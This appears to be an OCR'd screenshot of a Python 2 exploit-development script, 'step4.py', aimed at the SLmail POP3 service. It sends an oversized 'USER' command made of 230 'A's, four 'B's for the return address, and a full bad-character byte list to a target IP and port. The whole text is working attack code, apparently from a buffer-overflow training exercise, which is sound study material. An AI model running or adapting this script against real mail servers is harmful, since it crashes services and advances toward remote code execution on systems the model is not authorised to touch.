 step4.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
baddies=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
buffer = "A" * 230 + "B" * 4 + baddies
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to server...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("USER " + buffer + "\r\n")
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to SLmail. Check your IP address and port"
   sys.exit()